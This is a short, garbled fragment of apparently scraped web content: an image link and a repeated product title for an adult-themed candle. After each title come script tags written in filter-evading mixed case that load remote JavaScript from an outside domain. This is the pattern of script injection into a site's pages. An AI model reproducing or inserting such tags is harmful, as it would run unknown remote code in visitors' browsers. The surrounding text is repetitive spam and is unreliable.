 White Male Genital candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> White Male Genital candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>